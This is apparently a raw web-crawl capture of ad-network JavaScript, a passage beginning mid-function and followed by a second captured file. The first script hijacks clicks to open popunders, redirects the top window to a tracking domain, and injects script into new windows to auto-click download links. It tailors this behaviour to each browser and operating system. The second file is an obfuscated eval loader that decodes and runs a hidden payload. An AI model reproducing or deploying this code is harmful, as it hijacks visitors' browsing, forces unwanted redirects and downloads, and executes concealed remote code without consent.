							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop2(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "android") {
				if (browser.getBrowser() == "chrome") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "opera") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "yandex") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "firefox") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "ios") {
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b), top.location = website;
				};
				var desktopTab = function desktopTab(a) {
					var b = window.open(a.href || top.location, "_blank");
					b ? b.focus() : this.url = a.href || top.location;
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			} else {
				console.log("Else...");
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b);
				};
				var desktopTab = function desktopTab(a) {
					var a = clickEvent;
					var clickedElement = a.target || a.srcElement;

					if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

						var b = window.open(top.location, "_blank");
						b.addEventListener('load', function () {
							child_script = b.document.createElement("script");

							child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

							b.document.body.appendChild(child_script);
							top.location = website;
						}, false);
					} else {
						var clickedElementURL = "";

						while (clickedElement) {
							try {
								if (clickedElement.hasAttribute("href")) {
									clickedElementURL = clickedElement.href;
									break;
								};
							} catch (e) {};
							clickedElement = clickedElement.parentNode;
						}

						if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
							var b = window.open(document.location);
						} else {
							var b = window.open(clickedElementURL || top.location, "_blank");
							b ? b.focus() : this.url = clickedElementURL || top.location;
						};
						top.location = website;
					};
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			};
			return false;
		}
		function _997726831824(o) {
			var copy = o,
				k;
			if (o && (typeof o === "undefined" ? "undefined" : _typeof(o)) === 'object') {
				copy = Object.prototype.toString.call(o) === '[object Array]' ? [] : {};
				for (k in o) {
					copy[k] = _997726831824(o[k]);
				}
			}
			return copy;
		}

		function _99772683188(a, b) {
			for (var c in b) {
				a.setAttribute(c, b[c]);
			}return a;
		}

		function _997726831836(min, max) {
			var rand = min - 0.5 + Math.random() * (max - min + 1);
			rand = Math.round(rand);
			return rand;
		}

		function _997726831810() {
			var nD = _997726831836(1, 7),
				nW = _997726831836(6, 10),
				i,
				sD = '',
				sW = '';
			for (i = 0; i < nD; i++) {
				sD += String.fromCharCode(_997726831836(48, 57));
			}for (i = 0; i < nW; i++) {
				sW += String.fromCharCode(_997726831836(65, 90));
			}return sD + sW;
		}

		var isMobile = {
			Android: function Android() {
				return navigator.userAgent.match(/Android/i) ? true : false;
			},
			AndroidMobile: function AndroidMobile() {
				return navigator.userAgent.match(/Android(?=.+Mobile)/i) ? true : false;
			},
			AndroidTablet: function AndroidTablet() {
				return navigator.userAgent.match(/Android(?!.+Mobile)/i) ? true : false;
			},
			BlackBerry: function BlackBerry() {
				return navigator.userAgent.match(/BlackBerry/i) ? true : false;
			},
			iOS: function iOS() {
				return navigator.userAgent.match(/iPhone|iPad|iPod/i) ? true : false;
			},
			iPhone: function iPhone() {
				return (/iphone/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPad: function iPad() {
				return (/ipad/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPod: function iPod() {
				return (/ipod/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			Windows: function Windows() {
				return navigator.userAgent.match(/IEMobile/i) ? true : false;
			},
			Other: function Other() {
				return navigator.userAgent.match(/windows\ phone|windows\ mobile|windows\ ce|symbian|opera\ mini|nokia|symbos|blackberry/i) ? true : false;
			},
			any: function any() {
				return isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Windows();
			}
		};

		edge = -1 != navigator.userAgent.toLowerCase().indexOf("edge");
		linux = -1 != navigator.userAgent.toLowerCase().indexOf("linux");
		new_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opr");
		if (!var_8 && isMobile.any()) {
			return;
		}
		ua_ios_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opios");
		ua_ios_opera_mini = -1 != navigator.userAgent.toLowerCase().indexOf("opera mini");
		if (!var_9 && (ua_ios_opera || ua_ios_opera_mini)) {
			return;
		}

		var _997726831847 = false,
			_997726831813 = false,
			something = false,
			_997726831814 = _997726831824(some_list),
			_997726831841 = setTimeout(_997726831837, var_1 * 1000),
			_99772683185 = setTimeout(_997726831818, 1000);
		if ("function" == typeof window.addEventListener) window.addEventListener("load", function () {
			clearInterval(_997726831841);
			_997726831837();
		}, false);else try {
			window.attachEvent("onload", function () {
				clearInterval(_997726831841);
				_997726831837();
			});
		} catch (e) {}
		return fl;
	}();
}; }  efe2216d20e9([['https://kllastroad.com/clicks/MjM3MTRfMjg3NDA4XzIzLjAwNjY5Nl8xM18xNzY5Mjk2MjU5OTgxNTI2ODE3Nl8yMF8xOC4yMTkuMTEzLjleYmIzOGRjM2UzYjE3YjA1YzY2ZjkyNTczM2NhMDA0NDdeMDIuMS4yNS4yMDI2','','','',' ','','0','']]);  try { localStorage.setItem('e2216d20e9_uid', '17692962599815268176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=142309
body_size: 1583
content:
var _0xc33e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe87c(d,e,f){var g=_0xc33e[2][_0xc33e[1]](_0xc33e[0]);var h=g[_0xc33e[3]](0,e);var i=g[_0xc33e[3]](0,f);var j=d[_0xc33e[1]](_0xc33e[0])[_0xc33e[10]]()[_0xc33e[9]](function(a,b,c){if(h[_0xc33e[4]](b)!==-1)return a+=h[_0xc33e[4]](b)*(Math[_0xc33e[8]](e,c))},0);var k=_0xc33e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc33e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe87c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",6,"KaJlfeugX",4,5,53))